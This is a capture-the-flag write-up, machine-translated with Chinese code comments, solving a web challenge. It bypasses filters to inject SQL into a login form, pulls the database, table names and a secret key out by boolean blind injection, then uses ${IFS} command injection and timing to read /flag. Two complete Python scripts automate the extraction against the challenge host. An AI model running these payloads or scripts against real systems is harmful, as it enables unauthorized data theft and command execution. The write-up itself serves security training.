A total of 4408 characters, expected to take 12 minutes to complete reading.
Title
Topic content: simple SQL (manual funny), no need for sqlmap and other automation tools, please manually yo_∧
Ideas
Opening the web page is a user login box, prompting SQL injection. We enter it at the user name ' Try:

Found echo:

Try ' or 1=1 -- + When you find a filtered space, you can use Tab or () to bypass it. It also filters. - symbols, # Come around. Try 'or(1=1)#:

Successfully logged in to the system, but required to enter the key. It is estimated that the key exists in the database, so the contents of the database need to be obtained.
There is echo here, we first try Boolean blinds (not time blinds, too slow..). Assuming the character we guessed is correct, the return is Enter key interface, the error is returned Wrong password Interface. Construct the following SQL:
'OR(select+ascii(substr(database()from({position})for(1)))>{mid})#database() Gets the current database name,substr(database()from({position})for(1)) Extract the current database name from {position} characters. Finally converted ASCII code, and we guess the value {mid} For comparison, guess the next one if it is correct. Given the python dichotomy guess code:
import requests
import time
# 目标地址和参数配置
target_url = "http://eci-2ze82rmt4scjqy44f8b4.cloudeci1.ichunqiu.com/login.php"
username_field = "username" # 表单中的用户名字段名
password_field = "password" # 表单中的密码字段名
success_indicator = " 目前由于系统恶意登录尝试请求过多 " # 登录成功页面的特征字符串

# 请求头配置(根据实际需要添加)headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded"
}
# 布尔盲注爆破函数
def blind_injection():
current_str = "" # 当前爆破出的字符串
position = 1 # 从第 1 个字符开始爆破
while True:
low = 0 # ASCII 可打印字符起始值
high = 127 # ASCII 可打印字符结束值
found = False
# 使用二分法提高效率
while low <= high:
mid = (low + high) // 2
# 构造注入 payload
# 爆破数据库名
payload = f"'OR(select+ascii(substr(database()from({position})for(1)))>{mid})#"
# 爆破表名
# offset = 0 # 第 i 个表名
# payload = f"'OR(select+ascii(substr((select(table_name)from(information_schema.tables)where(table_schema=database())limit\t1\toffset\t{offset})from({position})for(1)))>{mid})#"
# 爆破字段名
# table_name = "double_check" # 表名
# offset = 0 # 第 i 个字段名
# payload = f"'OR(select+ascii(substr((select(column_name)from(information_schema.columns)where(table_name='{table_name}')limit\t1\toffset\t{offset})from({position})for(1)))>{mid})#"
# 爆破 secret
# payload = f"'OR(select+ascii(substr((select(secret)from(double_check)limit\t1\toffset\t0)from({position})for(1)))>{mid})#"
# POST 数据包
data = {
username_field: payload,
password_field: "1" # 密码可任意
}
try:
# 发送请求(添加延迟避免触发 WAF)time.sleep(0.02)
response = requests.post(
target_url,
data=data,
headers=headers,
timeout=10
)
# print(response.text)
# print(payload)
# 检测是否注入成功
if success_indicator in response.text:
low = mid + 1
else:
high = mid - 1
except Exception as e:
print(f" 请求失败: {str(e)}")
continue
# 检查是否找到有效字符
if low > high:
current_char = chr(low)
if ord(current_char) == 0:
break # 遇到终止符时退出
current_str += current_char
print(f"[+] 当前爆破结果: {current_str}")
position += 1
else:
break
print(f"[!] 最终数据库名: {current_str}")
if __name__ == "__main__":
blind_injection()
Get the current database named testdb, and then use the following SQL statement to get which tables are in the database. The blasting code is the same as before:
'OR(select+ascii(substr((select(table_name)from(information_schema.tables)where(table_schema=database())limit\t1\toffset\t{offset})from({position})for(1)))>{mid})#
double_check and user Table, because now we want the key, the web page is doublecheck.php. can guess from double_check Get the key inside the table. The following SQL gets the table fields:
'OR(select+ascii(substr((select(column_name)from(information_schema.columns)where(table_name='{table_name}')limit\t1\toffset\t{offset})from({position})for(1)))>{mid})#
Then from secret field to get the key:
'OR(select+ascii(substr((select(secret)from(double_check)limit\t1\toffset\t0)from({position})for(1)))>{mid})#
The key is dtfrtkcc0czkoua9S, login system:

The prompt cannot be echoes, and blindness may be used again. Enter sleep 3 Found that spaces are disabled! but can be used ${IFS} Or Tab to bypass:
sleep${IFS}3Found the page loaded for 3 seconds and is doable! Time blinds can be performed.
We generally know flag In the root directory, directly use cat /flag* can be acquired. and then through cat /flag*|cut -c {position} to get flag of the No. {position} characters. Finally, use the bash command to determine whether the guess is correct, and give the python time blind code:
import requests
import time
# 配置参数
target_url = "http://eci-2ze82rmt4scjqy44f8b4.cloudeci1.ichunqiu.com/index.php" # 目标 URL
cookie = {"PHPSESSID": "1f2814ea6824dcd6e963b6e4f49dacf1"} # 替换为实际的 PHPSESSID
post_data = {"data": "dummy"} # 需要注入的 POST 参数
delay_threshold = 1 # 延迟判定阈值(秒)def test_char(position, operator, guess, ifs='\t'):
# 构造时间盲注 payload
payload = (f"if{ifs}[{ifs}$(printf{ifs}'%d'{ifs}\"'$(cat{ifs}/flag*|cut{ifs}-c{ifs}{position})\"){ifs}{operator}{ifs}{guess}{ifs}];then{ifs}sleep{ifs}{delay_threshold};fi"
)
start_time = time.time()
try:
response = requests.post(
target_url,
data={**post_data, "command": payload},
timeout=delay_threshold,
cookies=cookie
)
# print(response.text)
except requests.exceptions.Timeout:
return True # 触发延时
elapsed = time.time() - start_time
return elapsed > delay_threshold
def binary_search(position):
low, high = 0, 127 # ASCII 全范围
found_char = None
while low <= high:
mid = (low + high) // 2
# Step 1: 检测是否大于中间值
if test_char(position, "-gt", mid):
low = mid + 1
else:
# Step 2: 检测是否等于中间值
if test_char(position, "-eq", mid):
found_char = chr(mid)
break
high = mid - 1
return found_char
def extract_flag():
flag = ""
position = 1 # 从第 1 个字符开始
while True:
char = binary_search(position)
if not char:
break
flag += char
print(f"\n[+] 当前爆破结果: {flag}", end="", flush=True)
# 检测到结束符(根据实际情况调整)if char == '}':
break
position += 1
return flag
if __name__ == "__main__":
result = extract_flag()
print("\n[!] 最终爆破结果:", result)
Eventually the blasting got flag!